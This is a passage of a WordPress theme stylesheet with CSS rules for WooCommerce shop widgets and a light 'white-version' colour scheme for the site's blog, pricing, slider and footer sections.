  justify-content: flex-start;
  color: var(--color-heading);
  font-size: 20px;
}

.woocommerce-form__label-for-checkbox span {
  padding-left: 10px;
}

.woocommerce-input-wrapper .input-checkbox[type=checkbox],
.woocommerce-form__label-for-checkbox input[type=checkbox] {
  opacity: 1;
  position: static;
  pointer-events: auto;
  height: 14px;
  width: auto;
}

.page-my-account .woocommerce-input-wrapper .input-checkbox[type=checkbox],
.page-my-account .woocommerce-form__label-for-checkbox input[type=checkbox] {
  position: relative;
  top: 3px;
}

@media only screen and (max-width: 767px) {
  .woocommerce #content table.cart td.actions .coupon .button,
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce #content table.cart td.actions .coupon input,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon input,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon input,
.woocommerce-page table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon input {
    width: 100%;
    margin-top: 20px;
  }

  .woocommerce-cart .woocommerce .actions #coupon_code {
    width: 100% !important;
  }
}
.woocommerce-message {
  line-height: 40px;
}

/*------------------------
    Shop SideBar  
--------------------------*/
.inbio-single-widget.widget_product_search {
  padding-top: 20px;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button {
  border: 2px solid var(--color-primary);
  background: var(--color-primary);
  color: #ffffff;
  padding: 11px 15px;
  font-size: 15px;
  line-height: 13px;
  border-radius: 6px;
  display: inline-block;
  font-weight: 500;
  transition: 0.3s;
  letter-spacing: 1px;
  text-transform: uppercase;
}
.inbio-single-widget.widget_price_filter .price_slider_amount .button:hover {
  box-shadow: 0 10px 15px 0 rgba(249, 0, 77, 0.1);
  background: transparent;
  color: var(--color-primary);
  transform: translateY(-5px);
}
.inbio-single-widget.widget_price_filter .price_slider_amount .price_label {
  font-size: 15px;
  font-weight: 400;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  background-color: var(--color-primary);
}

.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 2px;
}

.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: var(--color-primary);
  top: -4px;
}

.inbio-single-widget ul.cart_list li img,
.inbio-single-widget ul.product_list_widget li img {
  width: 62px;
  overflow: hidden;
  margin-right: 20px;
  margin-left: 0;
  float: left;
  border-radius: 4px;
}

.inbio-single-widget ul.cart_list li a,
.inbio-single-widget ul.product_list_widget li a {
  font-weight: 500;
  margin-bottom: 0;
  display: block;
}

.inbio-single-widget.widget_products ul.product_list_widget li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li,
.inbio-single-widget.widget_shopping_cart .cart_list li,
.inbio-single-widget.widget_recent_reviews .product_list_widget li {
  padding: 10px 0;
}

.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:first-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:first-child,
.inbio-single-widget.widget_recent_reviews li:first-child {
  padding-top: 0;
}

.inbio-single-widget.widget_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li:last-child,
.inbio-single-widget.widget_shopping_cart .cart_list li:last-child,
.inbio-single-widget.widget_recent_reviews li:last-child {
  padding-bottom: 0;
}

.inbio-single-widget.widget_shopping_cart .cart_list li a.remove {
  font-size: 17px;
  margin-top: 16px;
  left: auto;
  right: 19px;
}

.inbio-single-widget.widget_products ul.product_list_widget li + li,
.inbio-single-widget.widget_top_rated_products ul.product_list_widget li + li,
.inbio-single-widget.widget_recently_viewed_products ul.product_list_widget li + li,
.inbio-single-widget.widget_shopping_cart .cart_list li + li,
.inbio-single-widget.widget_recent_reviews li + li {
  border-top: 1px solid var(--color-border);
}

.inbio-single-widget.widget_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_shopping_cart span.woocommerce-Price-amount.amount {
  font-size: 14px;
}

.inbio-single-widget.widget_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_top_rated_products del span.woocommerce-Price-amount.amount,
.inbio-single-widget.widget_recently_viewed_products del span.woocommerce-Price-amount.amount {
  opacity: 0.5;
}

/*--------------------------
    White Version 
---------------------------*/
body.white-version .product .shop-product-info h3 a .woocommerce-form__label-for-checkbox,
body.white-version strong.woocommerce-review__author {
  color: var(--color-heading-wv);
}
body.white-version .woocommerce-form__label-for-checkbox:hover {
  color: var(--color-primary);
}
body.white-version .woocommerce a.remove,
body.white-version .woocommerce-form-login__rememberme .woocommerce-form__input-checkbox + span {
  color: var(--color-heading-wv) !important;
}
body.white-version .woocommerce a.remove:hover {
  color: #f10 !important;
}
body.white-version .product .shop-thumbnail,
body.white-version .woocommerce .quantity .qty,
body.white-version #add_payment_method #payment, body.white-version .woocommerce-cart #payment, body.white-version .woocommerce-checkout #payment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version span.woocommerce-Price-amount.amount,
body.white-version .woocommerce .quantity .qty,
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice,
body.white-version .woocommerce form .form-row input.input-text, body.white-version .woocommerce form .form-row textarea,
body.white-version .select2-container--default .select2-selection--single .select2-selection__rendered,
body.white-version input[type=checkbox] ~ label,
body.white-version input[type=radio] ~ label {
  color: var(--color-body-white);
}
body.white-version .woocommerce-error, body.white-version .woocommerce-info, body.white-version .woocommerce-message, body.white-version .woocommerce-notice {
  box-shadow: var(--shadow-white-3);
}
body.white-version .woocommerce table.shop_table.cart,
body.white-version .woocommerce table.shop_table.shop_table_responsive,
body.white-version .woocommerce table.shop_table,
body.white-version span.select2-selection.select2-selection--single,
body.white-version .woocommerce table.shop_table td,
body.white-version .woocommerce table.shop_table tfoot th,
body.white-version .woocommerce-account .woocommerce .addresses address,
body.white-version .woocommerce .woocommerce-customer-details address,
body.white-version .woocommerce form.checkout_coupon,
body.white-version .woocommerce form.login,
body.white-version .woocommerce form.register {
  border-color: #dadada;
}
body.white-version #add_payment_method #payment div.payment_box,
body.white-version .woocommerce-cart #payment div.payment_box,
body.white-version .woocommerce-checkout #payment div.payment_box {
  background-color: #ffffff;
}
body.white-version #add_payment_method #payment div.payment_box::before,
body.white-version .woocommerce-cart #payment div.payment_box::before,
body.white-version .woocommerce-checkout #payment div.payment_box::before {
  border-bottom: 1em solid #ffffff;
}

.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce.white-version table.shop_table,
.woocommerce-cart.white-version .woocommerce table.shop_table th,
.woocommerce-cart.white-version .woocommerce table.shop_table td,
.woocommerce-cart.white-version .woocommerce .actions #coupon_code,
.woocommerce-account.white-version .woocommerce .addresses address,
.woocommerce.white-version div.product .short-description,
.white-version .woocommerce-product-details__short-description,
.woocommerce.white-version #reviews #comments ol.commentlist li .comment-text {
  border-color: #dadada;
}

.woocommerce.white-version table.shop_attributes th,
.woocommerce.white-version table.shop_attributes td {
  border-color: #dadada !important;
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version div.product div.images .woocommerce-product-gallery__wrapper,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li a,
.woocommerce.white-version .quantity .qty,
.woocommerce.white-version ul.products li.product .price,
.woocommerce.white-version div.product .product_meta,
.woocommerce.white-version #reviews #comments ol.commentlist li .meta,
.woocommerce.white-version div.product .product-meta span,
.woocommerce.white-version div.product .product_meta span {
  color: var(--color-body-white);
}

.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li:hover a,
.woocommerce-account.white-version .woocommerce .woocommerce-MyAccount-navigation ul li.is-active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li:hover a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-primary);
}

.woocommerce.white-version div.product .product-meta a,
.woocommerce.white-version div.product .product_meta a,
.woocommerce.white-version div.product .woocommerce-tabs ul.tabs li a,
.woocommerce.white-version div.product .woocommerce-tabs h2,
.woocommerce.white-version div.product .woocommerce-tabs #respond .comment-reply-title,
.woocommerce.white-version div.product form.cart .variations label {
  color: var(--color-heading-wv);
}

.woocommerce.white-version #review_form #respond {
  box-shadow: var(--shadow-white-3);
}

.woocommerce.white-version #review_form #respond textarea {
  background: #fdfefe;
  border-color: var(--color-border-white);
  color: var(--color-body-white);
  box-shadow: none;
}

/*----------------------
    Color Variation  
-----------------------*/
/*---------------------------
    white version home
-----------------------------*/
body.white-version {
  background-color: #ECF0F3;
}

body.white-version {
  color: var(--color-body-white);
}
body.white-version h1,
body.white-version h2,
body.white-version h3,
body.white-version h4,
body.white-version h5,
body.white-version h6,
body.white-version .h1,
body.white-version .h2,
body.white-version .h3,
body.white-version .h4,
body.white-version .h5,
body.white-version .h6,
body.white-version .rainbow-single-post .inbio-comment-form .inner p a,
body.white-version .rainbow-single-post .comment-form .inner p a,
body.white-version .inbio-single-widget .title a,
body.white-version .inbio-single-widget h2 a,
body.white-version .inbio-single-widget .wp-block-search__label a,
body.white-version .inbio-single-widget .widget-title a,
body.white-version table thead th,
body.white-version .wp-calendar-table thead th,
body.white-version .widget_calendar caption,
body.white-version .rn-blog .inner .content .title a,
body.white-version ul li a,
body.white-version .tag.entry-tags a,
body.white-version .comment-list .comment .comment-img .commenter a,
body.white-version .comment-list .pingback .comment-img .commenter a,
body.white-version .comment-list .trackback .comment-img .commenter a,
body.white-version .comment-list .comment .reply-edit a.comment-edit-link,
body.white-version .comment-list .pingback .reply-edit a.comment-edit-link,
body.white-version .comment-list .trackback .reply-edit a.comment-edit-link,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li a,
body.white-version table a,
body.white-version table a:link,
body.white-version table a:visited,
body.white-version dt,
body.white-version dd a,
body.white-version p a,
body.white-version address,
body.white-version del {
  color: var(--color-heading-wv);
}
body.white-version p,
body.white-version .rainbow-single-post p,
body.white-version ul li,
body.white-version .comment-respond label,
body.white-version .inbio-single-widget .post-list .post-content ul.blog-meta li,
body.white-version .inbio-single-widget ul li a,
body.white-version .inbio-single-widget ol li a,
body.white-version .inbio-single-widget.widget_rss li cite,
body.white-version .wp-calendar-nav span,
body.white-version .wp-calendar-nav a,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .rn-blog .inner .content .category-info .meta span,
body.white-version .tag.entry-tags span,
body.white-version .comment-list .comment .comment-img .time-spent,
body.white-version .comment-list .pingback .comment-img .time-spent,
body.white-version .comment-list .trackback .comment-img .time-spent,
body.white-version .rainbow-single-post figcaption,
body.white-version .entry-content figcaption,
body.white-version cite,
body.white-version .wp-block-pullquote cite,
body.white-version .wp-block-pullquote.is-style-solid-color blockquote cite,
body.white-version .wp-block-quote cite,
body.white-version ol li,
body.white-version .wp-block-archives-dropdown label,
body.white-version .wp-block-calendar table caption,
body.white-version .wp-block-calendar table tbody,
body.white-version .wp-block-latest-comments__comment-date,
body.white-version select,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .rainbow-single-post .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-author,
body.white-version .entry-content .wp-block-latest-posts.wp-block-latest-posts__list li .wp-block-latest-posts__post-date,
body.white-version .post-pagination .page-link-holder,
body.white-version .page-links .page-link-holder,
body.white-version .rainbow-page-links .page-link-holder,
body.white-version dd,
body.white-version pre {
  color: var(--color-body-white);
}
body.white-version .rainbow-single-post .inbio-comment-form .inner p a:hover,
body.white-version .rainbow-single-post .comment-form .inner p a:hover,
body.white-version .tag.entry-tags a:hover {
  color: var(--color-primary);
}
body.white-version .comment-respond textarea,
body.white-version .comment-respond input {
  background: #fdfefe;
  border-color: var(--color-border-white);
  box-shadow: none;
  color: var(--color-body-white);
}
body.white-version .inbio-single-widget .title,
body.white-version .inbio-single-widget h2,
body.white-version .inbio-single-widget .wp-block-search__label,
body.white-version .inbio-single-widget .widget-title {
  color: var(--color-heading-wv);
  background: var(--gradient-box-w);
  border-bottom: 1px solid var(--color-border-white);
}
body.white-version .inbio-single-widget,
body.white-version .wp-block-quote,
body.white-version blockquote,
body.white-version .wp-block-coblocks-click-to-tweet,
body.white-version .wp-block-pullquote blockquote,
body.white-version .wp-block-quote.is-style-large,
body.white-version .wp-block-quote.is-large,
body.white-version blockquote.has-text-align-right,
body.white-version .wp-block-quote.has-text-align-right {
  background: var(--color-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version pre {
  background: #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-quote::after,
body.white-version blockquote::after,
body.white-version .wp-block-coblocks-click-to-tweet::after,
body.white-version .wp-block-pullquote blockquote::after,
body.white-version .wp-block-quote.is-style-large::after,
body.white-version .wp-block-quote.is-large::after,
body.white-version blockquote.has-text-align-right::after,
body.white-version .wp-block-quote.has-text-align-right::after,
body.white-version .wp-block-calendar table thead th {
  background: var(--gradient-box-w);
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote::after {
  display: none;
}
body.white-version .wp-block-pullquote.is-style-solid-color blockquote {
  box-shadow: none;
}
body.white-version .blocks-gallery-item figcaption {
  color: var(--color-white);
}
body.white-version .inbio-single-widget.widget_recent_comments ul li + li,
body.white-version .inbio-single-widget.widget_recent_comments ol li + li,
body.white-version .inbio-single-widget.widget_recent_entries ul li + li,
body.white-version .inbio-single-widget.widget_recent_entries ol li + li,
body.white-version .inbio-single-widget.widget_archive ul li + li,
body.white-version .inbio-single-widget.widget_archive ol li + li,
body.white-version .inbio-single-widget.widget_block ul li + li,
body.white-version .inbio-single-widget.widget_block ol li + li,
body.white-version .inbio-single-widget.widget_meta ul li + li,
body.white-version .inbio-single-widget.widget_meta ol li + li,
body.white-version .inbio-single-widget.widget_pages ul li + li,
body.white-version .inbio-single-widget.widget_pages ol li + li,
body.white-version .inbio-single-widget.widget_nav_menu ul li + li,
body.white-version .inbio-single-widget.widget_nav_menu ol li + li,
body.white-version .inbio-single-widget.widget_categories ul li + li,
body.white-version .inbio-single-widget.widget_categories ol li + li,
body.white-version .inbio-single-widget input,
body.white-version .inbio-single-widget select,
body.white-version table th,
body.white-version table td,
body.white-version .wp-block-calendar tbody th,
body.white-version .wp-block-calendar tbody td,
body.white-version .wp-block-table td,
body.white-version .wp-block-table th,
body.white-version .wp-calendar-table th,
body.white-version .wp-calendar-table td,
body.white-version .widget_rss ul li + li,
body.white-version .tagcloud a,
body.white-version .wp-block-tag-cloud a,
body.white-version select,
body.white-version .wp-block-search input,
body.white-version .wp-block-search .wp-block-search__input,
body.white-version .blog-search input,
body.white-version .blog-search .wp-block-search__input,
body.white-version .post-pagination .post-page-numbers,
body.white-version .page-links .post-page-numbers,
body.white-version .rainbow-page-links .post-page-numbers {
  border-color: var(--color-border-white);
}
body.white-version .wp-block-search .wp-block-search__button i,
body.white-version .wp-block-search .search-button i,
body.white-version .blog-search .wp-block-search__button i,
body.white-version .blog-search .search-button i {
  color: var(--color-white);
}
body.white-version .wp-block-search .wp-block-search__button,
body.white-version .wp-block-search .search-button,
body.white-version .blog-search .wp-block-search__button,
body.white-version .blog-search .search-button {
  box-shadow: var(--shadow-white-3);
}
body.white-version .wp-block-search .wp-block-search__button:hover i,
body.white-version .wp-block-search .search-button:hover i,
body.white-version .blog-search .wp-block-search__button:hover i,
body.white-version .blog-search .search-button:hover i {
  color: var(--color-white);
}
body.white-version .post-pagination ul.page-numbers li a,
body.white-version .post-pagination ul.page-list li a {
  background: var(--gradient-box-w);
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
}
body.white-version .comment-list .comment.byuser .single-comment,
body.white-version .comment-list .pingback.byuser .single-comment,
body.white-version .comment-list .trackback.byuser .single-comment {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  border-color: transparent !important;
  color: var(--color-body-white);
}
body.white-version .rn-blog .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-blog .inner::before {
  background: var(--gradient-box-w);
}
body.white-version .rn-blog .inner:hover {
  box-shadow: var(--shadow-white-3);
}
body.white-version .elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator {
  border-top: var(--divider-border-width) var(--divider-border-style) var(--color-border-white);
}
body.white-version .rn-pricing .pricing-body .check-wrapper .check svg,
body.white-version .rn-pricing .pricing-body .check-wrapper .check i {
  color: var(--color-primary);
}
body.white-version .left-header-style {
  background: var(--gradient-box-w);
}
body.white-version .left-header-style .logo-area a img {
  border: 5px solid #fff;
  box-shadow: var(--shadow-white-3);
}
body.white-version .left-header-style #sideNavs .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .left-header-style #sideNavs .primary-menu li a.active {
  color: var(--color-primary);
}
body.white-version .banner-inner h1.color-black {
  color: var(--color-heading-wv);
}
body.white-version .banner-inner .cd-headline span:nth-child(1) {
  color: var(--color-body-white);
}
body.white-version .banner-inner .cd-headline.color-light span:nth-child(1) {
  color: var(--color-lightn);
}
body.white-version .client-style-two .rn-brand .inner,
body.white-version .client-style-three .rn-brand .inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .client-style-two .rn-brand .inner::after,
body.white-version .client-style-three .rn-brand .inner::after {
  display: none;
}
body.white-version .client-style-two .rn-brand .inner .seperator::after,
body.white-version .client-style-three .rn-brand .inner .seperator::after {
  background: #dce1e4;
  opacity: 0.9;
}
body.white-version .rn-video-popup-area .thumbnail {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-video-popup-area .thumbnail a::after {
  box-shadow: none;
}
body.white-version .rn-video-popup-area .thumbnail a span {
  border-left: 27px solid #f1f1f1ce;
  border-top: 17px solid transparent;
  border-bottom: 17px solid transparent;
}
body.white-version .gallery-wrapper .portfolio-static {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner p {
  color: var(--color-primary);
}
body.white-version .gallery-wrapper .portfolio-static .content .inner h4 {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .title {
  color: var(--color-heading-wv);
}
body.white-version .social-share-style-1 .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .social-share-style-1 .social-share li a svg {
  color: rgba(0, 0, 0, 0.384);
  transition: var(--transition);
}
body.white-version .social-share-style-1 .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .social-share-style-1 .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .testimonial-style-2 .testimonial-inner {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-header .ts-header span {
  transition: var(--transition);
}
body.white-version .testimonial-style-2 .testimonial-inner::before {
  background: var(--gradient-box-w);
}
body.white-version .testimonial-style-2 .testimonial-inner .testimonial-body .description {
  color: var(--color-body-white);
}
body.white-version .portfolio-style-two .portfolio-single .inner .title {
  color: var(--color-heading-wv) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner p.description {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature p {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two .portfolio-single .inner .ft-area .feature-wrapper .single-feature svg {
  color: var(--color-body-white) !important;
}
body.white-version .portfolio-style-two a {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version ul.slick-dots li button {
  box-shadow: var(--shadow-white-3);
  background: var(--color-lightn);
  position: relative;
  z-index: 1;
}
body.white-version ul.slick-dots li button::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
}
body.white-version ul.slick-dots li.slick-active button {
  background: var(--color-primary);
}
body.white-version.home-classic .slide .content .inner .title {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner .title .span {
  color: var(--color-white);
}
body.white-version.home-classic .slide .content .inner p.description {
  color: var(--color-lightn);
}
body.white-version.home-classic .skill-style-1 li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a {
  color: var(--color-body-white);
}
body.white-version.home-classic .rn-client-style-2 .main-content .client-name span a:hover {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .title-area-wrapper p {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header span {
  color: #5c6065;
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .ts-header h6 {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper h3.price {
  color: var(--color-primary);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg {
  color: var(--color-heading-wv);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature svg.off {
  color: rgba(61, 60, 60, 0.281);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name {
  color: var(--color-body-white);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-body .feature span.name.off {
  color: rgba(0, 0, 0, 0.6);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version.home-classic .pricing-style-2 .pricing-wrapper .pricing-footer a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.home-classic .rn-header .header-right a.rn-btn {
  box-shadow: none;
}
body.white-version .rn-about-area .image-area {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .rn-about-area .contant .description {
  color: var(--color-body-white);
}
body.white-version .rn-about-area a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-about-area a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-about-area a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version.box-wrapper header.rn-header, body.white-version.box-wrapper .main-page-wrapper, body.white-version.box-wrapper .rn-footer-area {
  background: #ECF0F3;
}
body.white-version .slide-style-2 .slide .slider-wrapper .background-image-area {
  box-shadow: var(--gradient-red-hover);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-top {
  background: var(--gradient-box-w) !important;
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header h2.title {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-header p.disc {
  color: var(--color-body-white) !important;
}
body.white-version .slide-style-2 .user-info-top .user-info-footer .info span {
  color: var(--color-heading-wv) !important;
}
body.white-version .slide-style-2 .user-info-bottom {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn span {
  color: var(--color-primary) !important;
  transition: var(--transition) !important;
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide-style-2 .user-info-bottom .button-wrapper a.rn-btn:hover span {
  color: var(--color-white) !important;
}
body.white-version .slide-style-2 .user-info-bottom span {
  color: var(--color-body-white) !important;
}
body.white-version .experience-style-two .experience-center .date {
  background-color: var(--color-primary);
  color: var(--color-white);
}
body.white-version .experience-style-two .experience-center .experience-title {
  color: var(--color-heading-wv);
}
body.white-version .experience-style-two .experience-center .subtitle {
  color: var(--color-body-white);
}
body.white-version .experience-style-two .experience-center p.disc {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a svg {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a::after {
  background: var(--gradient-red-hover) !important;
  height: 100%;
  top: 0;
  left: 0;
  width: 100%;
}
body.white-version .footer-style-2 .social-icone-wrapper .social-share li a:hover svg {
  color: var(--color-white);
}
body.white-version .footer-style-2 .menu-wrapper .menu-footer li a {
  color: var(--color-body-white);
}
body.white-version .footer-style-2 .copyright .description a {
  color: var(--color-body-white);
  transition: var(--transition);
}
body.white-version .footer-style-2 .copyright .description a::after {
  background: var(--color-white);
}
body.white-version .footer-style-2 .copyright .description a:hover {
  color: var(--color-primary);
}
body.white-version .slick-arrow-style-one .slick-arrow {
  color: var(--color-body-white);
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slick-arrow-style-one .slick-arrow::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .experience-style-two a.rn-btn {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .experience-style-two a.rn-btn::before {
  background: var(--gradient-red-hover);
}
body.white-version .experience-style-two a.rn-btn:hover {
  color: var(--color-white);
}
body.white-version .cd-headline.clip .cd-words-wrapper::after {
  content: "";
  position: absolute;
  top: 50%;
  right: 0;
  width: 2px;
  height: 80%;
  background-color: var(--color-primary);
  transform: translateY(-50%);
}
body.white-version #sideNav .primary-menu li a {
  color: var(--color-body-white);
  font-weight: 600;
}
body.white-version .section-separator::after {
  background: #dce1e4;
}
body.white-version .rn-header .header-center .primary-menu li a {
  color: var(--color-tertiary);
}
body.white-version .rn-header .header-right a::before {
  background: var(--gradient-red-hover);
}
body.white-version .rn-header .header-right a.rn-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-header .header-right a.rn-btn:hover {
  transform: translateY(-3px);
}
body.white-version .rn-header .header-right a:hover {
  color: var(--color-white);
}
body.white-version .slide .content .inner .title {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span {
  color: var(--color-heading-wv);
}
body.white-version .slide .content .inner .title span:nth-child(1) {
  color: var(--color-primary);
}
body.white-version .slide .content .inner .subtitle {
  color: var(--color-body-white);
  font-weight: 500;
}
body.white-version .slide .content .inner .description {
  color: var(--color-body-white);
}
body.white-version .slide .thumbnail::before {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .social-share-inner-left span.title.white-clr {
  color: var(--color-lightn);
}
body.white-version .slide .social-share-inner-left .social-share li {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a {
  box-shadow: var(--shadow-white-3);
  background: var(--gradient-box-w);
}
body.white-version .slide .social-share-inner-left .social-share li a::before {
  background: var(--gradient-red-hover);
}
body.white-version .slide .social-share-inner-left .social-share li a svg,
body.white-version .slide .social-share-inner-left .social-share li a i,
body.white-version .slide .social-share-inner-left .social-share li a img {
  color: var(--color-body-white);
}
body.white-version .slide .social-share-inner-left .social-share li a:hover svg,
body.white-version .slide .social-share-inner-left .social-share li a:hover i,
body.white-version .slide .social-share-inner-left .social-share li a:hover img {
  color: var(--color-white);
}
body.white-version .slide .social-share-inner-left .social-share li svg,
body.white-version .slide .social-share-inner-left .social-share li i,
body.white-version .slide .social-share-inner-left .social-share li img {
  color: var(--color-body-white);
}
body.white-version .slide .skill-share-inner span.title {
  color: var(--color-heading-wv);
  font-weight: 500;
}
body.white-version .slide .skill-share-inner .skill-share li {
  box-shadow: var(--shadow-white-3);
}
body.white-version .rn-service {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}
